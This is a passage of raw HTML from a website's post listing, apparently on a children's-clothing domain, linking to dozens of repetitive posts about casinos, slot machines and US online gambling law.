                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/13/what-is-a-casino-43/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/13/the-legality-of-online-gambling-in-the-united-states-3/">The Legality of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/13/the-legality-of-online-gambling-10/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/12/what-is-a-casino-42/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/12/how-to-win-at-slots-10/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/12/what-is-a-slot-machine-11/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/10/the-basics-of-casino-entertainment/">The Basics of Casino Entertainment</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/10/concerns-about-online-gambling/">Concerns About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/09/casino-entertainment-2/">Casino Entertainment</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/09/federal-and-state-laws-relating-to-online-gambling/">Federal and State Laws Relating to Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/08/what-are-slots-5/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/08/tips-for-playing-slots-6/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/08/what-is-a-casino-41/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/07/the-commerce-clause-and-online-gambling/">The Commerce Clause and Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/07/what-is-a-casino-40/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/07/how-online-gambling-is-regulated-3/">How Online Gambling Is Regulated</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/06/what-you-need-to-know-about-slots-4/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/06/what-is-a-slot-machine-10/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/05/what-is-a-casino-39/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/05/online-gambling-regulations/">Online Gambling Regulations</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/04/what-is-a-casino-38/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/04/online-gambling-and-the-constitution/">Online Gambling and the Constitution</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/03/the-basics-of-online-slots/">The Basics of Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/02/slots-how-slots-are-used-to-organize-meetings-and-schedule-tasks/">Slots &#8211; How Slots Are Used to Organize Meetings and Schedule Tasks</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/02/what-is-a-casino-resort/">What Is a Casino Resort?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/01/01/the-importance-of-online-gambling/">The Importance of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/31/what-is-a-casino-37/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/31/the-legality-of-online-gambling-in-the-united-states-2/">The Legality of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/31/avoid-common-mistakes-when-playing-slots/">Avoid Common Mistakes When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/30/how-to-use-slots-to-improve-team-performance-and-workflow/">How to Use Slots to Improve Team Performance and Workflow</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/30/legislation-and-payment-options-for-online-gambling/">Legislation and Payment Options For Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/30/what-is-a-casino-36/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/29/security-at-a-casino-4/">Security at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/29/the-basics-of-online-gambling-15/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/28/what-is-a-slot-machine-9/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/27/what-are-slots-4/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/27/online-gambling-laws-3/">Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/26/what-you-need-to-know-about-a-casino-5/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/26/the-federal-governments-role-in-regulating-online-gambling/">The Federal Government&#8217;s Role in Regulating Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/25/how-to-have-fun-at-a-casino-2/">How to Have Fun at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/24/slot-machines-and-the-human-brain/">Slot Machines and the Human Brain</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/24/understanding-the-basics-of-slots-2/">Understanding the Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/24/online-gambling-legislation/">Online Gambling Legislation</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/23/what-is-a-casino-35/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/22/the-risks-and-benefits-of-internet-gambling/">The Risks and Benefits of Internet Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/22/what-is-a-casino-34/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/22/what-you-need-to-know-about-online-slots/">What You Need to Know About Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/22/slot-mechanics/">Slot Mechanics</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/21/the-basics-of-online-gambling-14/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/20/what-is-a-casino-33/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/19/what-you-need-to-know-about-a-casino-4/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/19/online-gambling-laws-2/">Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/19/the-basics-of-slots-12/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/18/the-basics-of-slots-11/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/17/the-good-and-bad-side-of-casinos/">The Good and Bad Side of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/17/how-online-gambling-is-regulated-2/">How Online Gambling Is Regulated</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/16/what-is-a-casino-32/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/16/online-gambling-in-the-united-states-9/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/16/slot-based-scheduling-3/">Slot Based Scheduling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/16/how-to-win-at-slots-9/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/15/the-casino-industry/">The Casino Industry</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/14/factors-that-influence-the-odds-of-winning-at-a-casino/">Factors That Influence the Odds of Winning at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/14/online-gambling-in-the-united-states-8/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/14/how-online-gambling-has-changed-over-the-last-15-years/">How Online Gambling Has Changed Over the Last 15 Years</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/13/organizing-work-through-slot-based-scheduling/">Organizing Work Through Slot-Based Scheduling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/13/be-responsible-when-playing-slots/">Be Responsible When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/11/what-is-a-casino-31/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/11/online-gambling-and-the-commerce-clause/">Online Gambling and the Commerce Clause</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/11/online-sports-betting-legalization-in-the-united-states/">Online Sports Betting Legalization in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/10/things-you-should-know-before-you-visit-a-casino/">Things You Should Know Before You Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/10/the-slots-industry/">The Slots Industry</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/09/slot-based-scheduling-in-oracle-analytics-for-sql-server/">Slot-Based Scheduling in Oracle Analytics for SQL Server</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/08/what-is-a-casino-30/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/08/online-gambling-and-the-federal-governments-enforcement-policy/">Online Gambling and the Federal Government&#8217;s Enforcement Policy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/08/what-is-a-casino-29/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/08/the-best-online-gambling-sites/">The Best Online Gambling Sites</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/07/how-to-play-a-slot-machine-3/">How to Play a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/06/how-slots-work/">How Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/06/what-is-a-casino-28/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/05/online-gambling-regulations-in-the-us/">Online Gambling Regulations in the US</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/05/what-is-a-casino-27/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/04/the-first-amendment-and-online-gambling/">The First Amendment and Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/04/how-to-win-at-slots-8/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/04/what-is-a-slot-34/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/02/prohibition-of-online-gambling-in-the-united-states/">Prohibition of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/02/things-to-keep-in-mind-before-playing-at-a-casino/">Things to Keep in Mind Before Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/02/is-online-gambling-legal-6/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/12/01/what-you-should-know-about-casinos-2/">What You Should Know About Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/30/slot-based-scheduling-2/">Slot-Based Scheduling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/30/the-dark-side-of-casinos/">The Dark Side of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/30/online-gambling-3/">Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/28/what-is-a-casino-26/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/28/online-gambling-in-the-united-states-7/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/28/slot-based-scheduling/">Slot-Based Scheduling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/27/what-you-need-to-know-about-slots-3/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/27/the-benefits-of-regulating-online-gambling/">The Benefits of Regulating Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/26/what-is-a-casino-25/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/11/26/why-online-gambling-is-not-legal-in-the-united-states/">Why Online Gambling Is Not Legal in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
